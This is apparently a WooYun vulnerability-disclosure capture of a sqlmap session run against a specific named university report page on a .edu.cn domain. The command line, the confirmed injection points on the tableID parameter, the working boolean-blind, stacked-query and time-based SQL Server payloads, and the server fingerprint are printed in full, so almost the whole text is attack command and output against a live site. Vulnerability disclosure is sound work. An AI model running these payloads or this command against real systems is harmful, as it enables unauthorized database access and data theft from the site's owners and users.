 E:\Python27\sqlmap>sqlmap.py -u "http://kyc.heuet.edu.cn/Report/DetailResultM.as
px?tableID=76" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:24:57
[14:24:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:24:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tableID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tableID=76' AND 1971=1971 AND 'AZpD'='AZpD
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tableID=76'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tableID=76' WAITFOR DELAY '0:0:5'--
---
[14:24:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org